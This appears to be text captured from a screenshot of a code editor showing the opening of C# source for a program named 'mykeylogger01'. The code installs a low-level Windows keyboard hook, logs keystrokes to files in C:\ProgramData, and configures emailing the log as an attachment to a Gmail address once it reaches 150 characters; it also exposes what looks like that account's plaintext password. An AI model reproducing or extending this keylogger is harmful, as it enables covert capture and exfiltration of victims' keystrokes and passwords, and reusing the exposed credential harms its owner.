 mykeylogger01
mykeylogger01.Program
MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL
using System.Net;
namespace mykeylogger01
{
1 reference
class Program
{
// ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
private const string FROM_EMAIL_ADDRESS = "bryan.cyber.test@gmail.com";
private const string FROM_EMAIL_PASSWORD = "rwrrhgyqjygueeyf";
private const string TO_EMAIL_ADDRESS = "bryan.cyber.test@gmail.com";
private const string LOG_FILE_NAME = @"C:\ProgramData\mylog.txt";
private const string ARCHIVE_FILE_NAME = @"C:\ProgramData\mylog_archive.txt";
private const bool INCLUDE_LOG_AS_ATTACHMENT = true;
private const int MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL = 150;
private const int MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG = 0;
// ----------------------------- END -------------------------------- //
private static int WH_KEYBOARD_LL = 13;
private static int WM_KEYDOWN = 0x0100;
private static IntPtr hook = IntPtr.Zero;
private static LowLevelKeyboardProc llkProcedure = HookCallback;
private static string buffer = "";
0 references
static void Main(string[] args)
{
hook = SetHook(llkProcedure);
Application.Run();
100 %
No issues found
Ln: 20
Ch: 67
SPC
LF